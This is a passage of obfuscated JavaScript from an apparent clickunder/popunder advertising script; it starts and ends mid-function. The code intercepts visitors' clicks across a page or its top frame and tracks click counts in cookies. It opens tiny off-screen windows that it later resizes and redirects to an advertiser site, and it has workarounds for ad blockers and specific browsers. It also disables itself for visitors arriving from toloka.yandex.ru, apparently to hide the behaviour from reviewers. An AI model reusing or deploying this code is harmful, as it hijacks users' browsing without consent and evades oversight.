				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Wait start: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831847 = true;
			log_print('Start');
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831832 = getCookie('u_e429ad9b10');
			_997726831831 = 0;
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (!_997726831832) {
				_997726831832 = 0;
			}
			log_print('Current click: ' + _997726831838);
			if (_997726831832 != 0 && _997726831832 > cur_time) {
				start_time = parseInt(_997726831832 - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Start over: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831818();
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _997726831826();
				if (_997726831831[0] > _997726831838) break;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _997726831826();
			}
			var_4 = var_4 == "" ? [] : var_4.split(" ");
			var_5 = var_5 == "" ? [] : var_5.split(" ");
			for (i = 0; i < var_5.length; i++) {
				var item = document.getElementById(var_5[i]);
				if (item != null) {
					item.onmouseup = function (a) {
						a = a || window.event;
						a.stopPropagation ? a.stopPropagation() : a.cancelBubble = true;
					};
				}
			}

			if (!document.referrer.includes("toloka.yandex.ru")) {
				if (var_4.length > 0) {
					for (i = 0; i < var_4.length; i++) {
						var item = document.getElementById(var_4[i]);
						if (item != null) {
							_99772683183(item);
						}
					}
				} else {
					/*try {
						clickunder_selector = utarget_selector;
					} catch (e) {}
					;
					try {
						clickunder_selector = popadon_selector;
					} catch (e) {}
					;*/
					class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
					: typeof popadon_selector !== "undefined" ? popadon_selector 
					: typeof class_selector !== "undefined" ? class_selector 
					: null; 

					try {
						if (class_selector) {
							if (inIframe()) {
								clck_elements = [window.top.document.querySelectorAll(class_selector)];
								_99772683183(clck_elements);
							} else {
								clck_elements = document.querySelectorAll(class_selector);
								_99772683183(clck_elements);
							}
						} else {
							if (inIframe()) {
								_99772683183([window.top.document]);
							} else {
								_99772683183([document]);
							}
						}
					} catch (e) {
						if (inIframe()) {
							_99772683183([window.top.document]);
						} else {
							_99772683183([document]);
						}
					}
				}
			} else {
				let date = new Date();
				let newDate = date.setHours(date.getHours() + 1);
				setCookie("u_e429ad9b10", newDate, date.toUTCString()); 
			}

			if (_997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			log_print('Init');
		}

		function eventFire(el, etype) {
			condole.log("eventFire");
			if (el.fireEvent) {
				el.fireEvent('on' + etype);
			} else {
				var evObj = document.createEvent('Events');
				evObj.initEvent(etype, true, false);
				el.dispatchEvent(evObj);
			}
		}

		function findUpTag(element, tag) {
			while (element.parentNode) {
				element = element.parentNode;
				if (element.tagName === tag) return element;
			}
			return null;
		}

		function il(trg) {
			var parentA = findUpTag(trg, 'A');
			return trg.tagName.toLowerCase() === 'a' && trg.href.toString().indexOf("#") == -1 && trg.href.indexOf("javascript:") == -1 || parentA && parentA.href.toString().indexOf("#") == -1 && parentA.href.indexOf("javascript:") == -1 ? trg.href ? trg.href : parentA.href : null;
		}

		if (typeof ut_nopop !== "undefined") {
			banner_clases = [".no-pop", ut_nopop];
		} else {
			banner_clases = [".no-pop"];
		}

		function _997726831815(event) {

			if (!Array.prototype.indexOf) {
					Array.prototype.indexOf = function (elt) {
						var len = this.length >>> 0;

						var from = Number(arguments[1]) || 0;
						from = from < 0 ? Math.ceil(from) : Math.floor(from);
						if (from < 0) from += len;

						for (; from < len; from++) {
							if (from in this && this[from] === elt) return from;
						}
						return -1;
					};
				}

			if (event.type != "flash") {

				var hasFlash = false;
				try {
					hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
				} catch (exception) {
					hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
				}

				try {
					var celement = event.target || event.srcElement;
					element_tag = celement.tagName.toLowerCase();
				} catch (e) {
					var celement = document.body;
					element_tag = celement.tagName.toLowerCase();
				};

				var but0 = null;
				var but1 = null;
				var but2 = null;

				if (new_opera && mac) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (ua_chrome && !new_opera) {
					but0 = null;
					but1 = ['tb'];
					but2 = null;
				} else if (new_opera) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (firefox && mac) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && windows) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && linux) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_8) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_9) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				}

				if (event.button == 0 && but0) {
					if (element_tag == "a" && celement.target == "_blank" && but0.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && !(celement.target == "_blank") && but0.indexOf('smp') > -1) {
						return;
					} else if (but0.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 1 && but1) {
					if (element_tag == "a" && celement.target == "_blank" && but1.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but1.indexOf('smp') > -1) {
						return;
					} else if (but1.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 2 && but2) {
					if (element_tag == "a" && celement.target == "_blank" && but2.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but2.indexOf('smp') > -1) {
						return;
					} else if (but2.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				}
			}

			var clicked_element = event.target || event.srcElement;
			if (compareElementsWithParentsToSelectors([clicked_element], banner_clases)) {
				return;
			};

			var get_clicked_url = function get_clicked_url(a) {
				var els = [];
				while (a) {
					els.unshift(a);
					a = a.parentNode;
				}

				for (i = 0; i < els.length; i++) {
					if (els[i].href) {
						return els[i].href;
					}
				}
				return null;
			};

			var clicked_element = event.target || event.srcElement;
			website_clicked_url = get_clicked_url(clicked_element);

			if (event.button > 2 && event.button != 4 || event.button < 0) {
				return;
			}
			if (_997726831813) {
				return;
			}
			if (event.type == "mousedown") {

				return;
			}

			_997726831838++;
			setCookie('t_e429ad9b10', _997726831838);
			log_print('Event click: ' + _997726831838);
			_997726831818();
			if (_997726831838 == _997726831831[0]) {
				var items = document.getElementsByClassName("_997726831846");
				for (i = 0; i < items.length; i++) {
					if ("object" == _typeof(items[i])) {
						items[i].setAttribute("style", "position:none;left:0px;top:0px;height:0;width:0;z-index:0;display:none;");
					}
				}
				if (_997726831831[1] != 0) {
					_997726831813 = true;
					log_print('Pause: ' + _997726831831[1] + ' second');
					setTimeout(function () {
						_997726831813 = false;
						log_print('Completion pause');
						if (_997726831838 == _997726831831[0] - 1) {
							_997726831834("iframe");
							_997726831834("object");
							_997726831834("embed");
						}
					}, _997726831831[1] * 1000);
					setCookie('u_e429ad9b10', new Date().getTime() + _997726831831[1] * 1000);

					iterate_counter(1);
				}
				_997726831831 = _997726831826();
				event = event || window.event;
				var target = event.target || event.srcElement;
				if (_997726831831 == false) {
					_997726831838 = 0;
					some_list = _997726831824(_997726831814);
					some_list.sort(_997726831819);
					_997726831831 = _997726831826();
				}target.tagName.toLowerCase() === 'a' && (system.clicked_url = il(target));
				_997726831817(event);
			}
			if (!_997726831813 && _997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			return false;
		}

		function log_print(str) {
			cd = new Date();
			dt = cd.getHours() + ":" + cd.getMinutes() + ":" + cd.getSeconds();
			if (logging) {
				console.log(dt + ' ' + str);
			}
		}

		function _997726831826() {
			if (some_list.length > 0) {
				return some_list.shift();
			} else {
				return false;
			}
		}

		function _99772683180(arr) {
			if (arr.length > 0) {
				return arr.shift();
			} else {
				return false;
			}
		}

		function _997726831819(a, b) {
			if (a[0] > b[0]) return 1;else if (a[0] < b[0]) return -1;else return 0;
		}

		function setCookie(name, val, expires) {
			domain = document.domain;
			if (domain.indexOf("www.") == 0) {
				domain = domain.split("www.").join("");
			}
			domain = "." + domain;
			cuet_options = {
				'path': '/',
				'domain': domain,
				'secure': ''
			};
			if (!expires) {
				var expires = '';
				var date;
				date = new Date();
				if (0 == 12) {
					date.setHours(date.getHours() + 12);
				} else {
					if (date.getHours() >= 12) {
						date.setHours(24);
					} else {
						date.setHours(12);
					}
					date.setMinutes(0);
					date.setSeconds(0);
				}
				date.setTime(date.getTime());
				expires = '; expires=' + date.toUTCString();
			} else {
				expires = '; expires=' + expires;
			}
			var path = cuet_options.path ? '; path=' + cuet_options.path : '';
			var domain = cuet_options.domain ? '; domain=' + cuet_options.domain : '';
			var secure = cuet_options.secure ? '; secure' : '';
			document.cookie = [name, '=', escape(val), expires, path, domain, secure].join('');
		}

		function getCookie(name) {
			var cookie = document.cookie;
			name += "=";
			var pos = cookie.indexOf("; " + name);
			if (pos == -1) {
				if (pos = cookie.indexOf(name), 0 != pos) return false;
			} else {
				pos += 2;
			};
			var pos2 = document.cookie.indexOf(";", pos);-1 == pos2 && (pos2 = cookie.length);
			return unescape(cookie.substring(pos + name.length, pos2));
		}

		function _99772683189() {
			if (var_3 != null) {
				for (var i = 0; i < var_3.length; i++) {
					img = document.createElement('img');
					img.setAttribute('src', var_3[i]);
					document.body.appendChild(img);
				}
				log_print('Load images');
			}
			something = true;
		}

		function _99772683183(elem) {

			user_agent = navigator.userAgent.toLowerCase();
			mac = -1 != user_agent.indexOf('mac');
			windows = -1 != user_agent.indexOf('windows');
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			linux = -1 != user_agent.indexOf("linux");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_opera = -1 != user_agent.indexOf("opera");
			ie_11_edge = !window.ActiveXObject && "ActiveXObject" in window;
			edge = -1 != user_agent.indexOf("edge");
			opera_dev = -1 != user_agent.indexOf("developer");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			function pd(e, b0, b1, b2) {
				if (cou > 0) {
					var targetElement = e.target || e.srcElement;

					if (e.button == 0 && b0) {
						if (targetElement.target == "_blank" && b0.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b0.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 1 && b1) {
						if (targetElement.target == "_blank" && b1.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b1.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 2 && b2) {
						if (targetElement.target == "_blank" && b2.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b2.indexOf('smp') > -1) {
							e.preventDefault();
						}
					}
				}
				cou = 0;
			}

			cou = 1;
			b0 = null;
			b1 = null;
			b2 = null;

			if (ie_11_edge || edge || new_opera && mac || ua_chrome && mac || ua_chrome && windows || firefox || ua_opera || ua_chrome && linux || opera_dev && linux || ua_ya && windows) {

				if (edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (ie_11_edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (new_opera) {
					b0 = ['smp'];
					b1 = ['tb'];
					b2 = null;
				} else if (firefox && mac) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_chrome && !new_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_ya && windows) {
					b0 = ['tb'];
					b1 = ['smp', 'tb'];
					b2 = ['smp', 'tb'];
				} else if (firefox && windows) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (firefox && linux) {
					b0 = ['smp', 'tb'];
					b1 = null;
					b2 = null;
				} else if (firefox) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (opera_dev && linux) {
					b0 = ['tb'];
					b1 = ['tb'];
					b2 = null;
				}
				if (inIframe()) {
					var links = window.top.document.querySelectorAll('a');
				} else {
					var links = document.querySelectorAll('a');
				}

				/*if (typeof popadon_selector !== "undefined") {
					class_selector = popadon_selector;
				} else if (typeof utarget_selector !== "undefined") {
					class_selector = utarget_selector;
				} else {
					class_selector = false;
				}*/
				class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
				: typeof popadon_selector !== "undefined" ? popadon_selector 
				: typeof class_selector !== "undefined" ? class_selector 
				: null; 

				if (class_selector) {
					for (i = 0; i < links.length; i++) {
						if (compareElementsWithChildrenToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
						if (compareElementsWithParentsToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
					}
				} else {
					for (i = 0; i < links.length; i++) {
						if (!compareElementsWithParentsToSelectors([links[i]], [banner_clases])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						}
					}
				}
			}

			for (i = 0; i < elem.length; i++) {
				if (ios) {
					elem[i].addEventListener ? elem[i].addEventListener("click", _997726831815, false) : elem[i].attachEvent("onclick", _997726831815);
				} else {
					elem[i].addEventListener ? elem[i].addEventListener("mouseup", _997726831815, false) : elem[i].attachEvent("onmouseup", _997726831815);
					elem[i].addEventListener ? elem[i].addEventListener("mousedown", _997726831815, false) : elem[i].attachEvent("onmousedown", _997726831815);
				}
			}
		}

		function _997726831830(item, list) {
			var result = false;
			if (item != null) {
				t_list = list;
				if (t_list.length > 0) {
					for (var i = 0; i < t_list.length; i++) {
						if (item.id == t_list[i]) {
							result = true;
							break;
						}
					}
					t_list = null;
					if (!result) {
						result = _997726831830(item.parentNode, list);
					}
				}
			}
			return result;
		}

		function _997726831812(elem) {
			var w = elem.offsetWidth || elem.width;
			var h = elem.offsetHeight || elem.height;
			var l = 0;
			var t = 0;
			while (elem) {
				l += elem.offsetLeft;
				t += elem.offsetTop;
				elem = elem.offsetParent;
			}
			return {
				"left": l,
				"top": t,
				"width": w,
				"height": h
			};
		}

		function _997726831834(id) {
			items = document.getElementsByTagName(id);
			count = items.length;
			for (i = 0; i < count; i++) {
				item_w = items[i].offsetWidth;
				item_h = items[i].offsetHeight;
				flag = true;
				if (var_4.length > 0 && !_997726831830(items[i], var_4)) {
					flag = false;
				}
				if (flag && var_5.length > 0 && _997726831830(items[i], var_5)) {
					flag = false;
				}
				if (flag && item_w > var_6) {
					pos = items[i].getBoundingClientRect();
					h_body = document.body;
					h_doc = document.documentElement;
					new_post = {
						top: Math.round(pos.top + (window.pageYOffset || h_doc.scrollTop || h_body.scrollTop) - (h_doc.clientTop || h_body.clientTop || 0)),
						left: Math.round(pos.left + (window.pageXOffset || h_doc.scrollLeft || h_body.scrollLeft) - (h_doc.clientLeft || h_body.clientLeft || 0))
					};
					new_post = _997726831812(items[i]);
				}
			}
		}

		var generateQuerySelector = function generateQuerySelector(el) {
			if (el.tagName.toLowerCase() == "html") return "HTML";
			var str = el.tagName;
			str += el.id != "" ? "#" + el.id : "";
			if (el.className) {
				var classes = el.className.split(/\s/);
				for (var i = 0; i < classes.length; i++) {
					str += "." + classes[i];
				}
			}
			return generateQuerySelector(el.parentNode) + " > " + str;
		};

		function _997726831817(e) {
			
			setTimeout(() => {
			cou = 0;
			}, 1000);

			var hasFlash = false;
			try {
				hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
			} catch (exception) {
				hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
			}

			user_agent = navigator.userAgent.toLowerCase();
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_opera = -1 != user_agent.indexOf("opera");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_ios_opera = -1 != user_agent.indexOf("opios");
			ua_ios_chrome = -1 != user_agent.indexOf("crios");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			win_7 = -1 != user_agent.indexOf("windows nt 6.1");
			linux = -1 != user_agent.indexOf("linux");
			edge = -1 != user_agent.indexOf("edge");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ie_10 = -1 != user_agent.indexOf("msie 10");
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			var windows_chrome = function windows_chrome(e) {
				function GetWindowHeight() {
					var a = 0;
					if (typeof _parent.window.innerHeight == "number") {
						a = _parent.window.innerHeight;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
							a = _parent.document.documentElement.clientHeight;
						} else {
							if (_parent.document.body && _parent.document.body.clientHeight) {
								a = _parent.document.body.clientHeight;
							}
						}
					}
					return a;
				}
				function GetWindowWidth() {
					var a = 0;
					if (typeof _parent.window.innerWidth == "number") {
						a = _parent.window.innerWidth;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
							a = _parent.document.documentElement.clientWidth;
						} else {
							if (_parent.document.body && _parent.document.body.clientWidth) {
								a = _parent.document.body.clientWidth;
							}
						}
					}
					return a;
				}
				function GetWindowTop() {
					return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
				}
				function GetWindowLeft() {
					return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
				}

				if (system.clicked_url) {
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
				}
				e.preventDefault ? e.preventDefault() : e.returnValue = false;
				e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
				e.stopImmediatePropagation();
				var postWindowPopCalled = false;
				executePop(e);

				function d() {
					var p = document.createElement("div");
					p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
					var q = document.createElement("object");
					q.setAttribute("data", '[data-uri]');
					p.appendChild(q);
					window.document.body && window.document.body.appendChild(p);
					return q;
				};

				function executePop(e) {
					var f = e.target || e.srcElement;
					var o = Math.floor(Math.random() * 1000 + 1).toString();
					try {
						if (e.button == "1") {
							e.preventDefault();
						};
						system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
						} else {
							var domain_name = location.protocol + '//' + location.host;
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
						};
					} catch (c) {}
					var b = null;
					system._handle = d();

					_parent.window.addEventListener("focus", function () {
						focusAchieved(f);
					});
				}

				function focusAchieved(a) {
					if (!postWindowPopCalled) {
						postWindowPopCalled = true;
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							postWindowPop(a);
						} else {
							setTimeout(function () {
								postWindowPop(a);
							}, 550);
						};
					}
				}

				function postWindowPop(d) {
					system._handle.setAttribute("data", "[data-uri]");
					setTimeout(function () {
						system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
					}, 20);
					system._handle.focus();
					var g = GetWindowLeft();
					var p = GetWindowTop();
					try {
						system.window.moveTo(g, p);
						system.window.resizeTo(screen.width, screen.height);

						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.location = website;
						} else {
							child_script = system.window.document.createElement("script");
							child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
							system.window.document.head.appendChild(child_script);
						}
					} catch (b) {}
					var p = document.elementFromPoint(e.clientX, e.clientY);

					var clickedTarget = e.target || e.srcElement;

					for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
						if (clickedTarget.tagName.toLowerCase() == "a") {
							if (clickedTarget.getAttribute("href") != "#") {
								if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
									try {
										var c = document.createEvent("MouseEvents");
										c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
										p.dispatchEvent(c);
									} catch (b) {}
								}
							};
						};
					};

					if (system.clicked_url && e.button != 2) {
						if (clickedTarget.getAttribute("target") != "_blank") {
							_parent.window.location.assign(system.clicked_url);
							system.clicked_url = null;
						}
					}
				}
			};

			if (browser.getOS() == "windows") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var GetWindowHeight = function GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var GetWindowWidth = function GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var GetWindowTop = function GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var GetWindowLeft = function GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var d = function d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var executePop = function executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = d();

						_parent.window.addEventListener("focus", function () {
							focusAchieved(f);
						});
					};

					var focusAchieved = function focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								postWindowPop(a);
							} else {
								setTimeout(function () {
									postWindowPop(a);
								}, 550);
							};
						}
					};

					var postWindowPop = function postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = GetWindowLeft();
						var p = GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "ie") {
					win = window.open("about:blank", "win" + Math.floor(9999999 * Math.random()) + 1, "toolbar=0,scrollbars=1,location=1,statusbar=1,menubar=0,resizable=1,top=0,left=0,width=" + window.screen.width + "px,height=" + window.screen.height + "px;background:transparent;");
					try {
						win.opener.window.focus();
						win.location = website;
						"undefined" != typeof window.mozPaintCount && window.open("about:blank").close();
					} catch (err) {}

					var element = e.target || e.srcElement;

					if (ie_10 || ie_8 || ie_9) {
						if (event.button == 1) {
							if (element.target != "_blank") {
								document.elementFromPoint(event['clientX'], event['clientY']).click();
							}
						}
					}
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "macos") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "safari") {
					var pB = function pB() {
						try {
							system.window.blur();
							if (window != window.top) {
								window.top.focus();
							} else {
								system.window.opener.window.focus();
							}
							window.focus();
							if (browser.getBrowser() == "safari") {
								var J = window.open("about:blank");
								J.focus();
								J.close();
							}
						} catch (e) {}
					};

					var newOpts = 'toolbar=no,directories=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=' + window.screen.availWidth + ',height=' + window.screen.availHeight + ',left=0,top=0';
					system.window = _parent.window.open(website, 'window_' + Math.ceil(Math.random() * 100000), newOpts);
					pB();
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight = function _GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth = function _GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop = function _GetWindowTop() {
